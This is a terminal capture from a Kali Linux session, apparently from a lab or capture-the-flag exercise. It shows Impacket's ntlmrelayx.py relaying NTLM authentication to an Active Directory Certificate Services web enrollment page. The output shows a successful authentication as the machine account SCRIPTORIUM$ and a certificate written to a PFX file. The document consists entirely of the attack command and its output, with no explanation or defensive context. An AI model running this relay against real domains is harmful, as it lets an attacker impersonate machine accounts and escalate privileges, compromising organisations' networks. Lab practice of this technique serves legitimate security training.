 ┌──(kali㉿kali)-[~/sincon]
└─$ ntlmrelayx.py -t 'http://palace-dc.jess.kingdom/certsrv/certfnsh.asp' -smb2support --adcs --template 'Machine' --no-http-server
Impacket v0.13.0.dev0+20250516.105908.a63c652 - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled
[*] Servers started, waiting for connections
[*] SMBD-Thread-4 (process_request_thread): Received connection from 127.0.0.1, attacking target http://palace-dc.jess.kingdom
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against http://palace-dc.jess.kingdom as JESS/SCRIPTORIUM$ SUCCEED
[*] Generating CSR...
[*] CSR generated!
[*] Getting certificate...
[*] SMBD-Thread-6 (process_request_thread): Received connection from 127.0.0.1, attacking target http://palace-dc.jess.kingdom
[*] GOT CERTIFICATE! ID 5
[*] Writing PKCS#12 certificate to ./SCRIPTORIUM$.pfx
[*] Certificate successfully written to file
[-] Authenticating against http://palace-dc.jess.kingdom as / FAILED
[*] All targets processed!
[*] SMBD-Thread-7 (process_request_thread): Connection from 127.0.0.1 controlled, but there are no more targets left!